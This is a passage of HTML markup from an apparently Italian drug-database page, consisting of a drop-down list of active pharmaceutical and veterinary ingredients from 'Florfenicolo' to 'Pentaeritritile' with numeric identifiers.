class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" 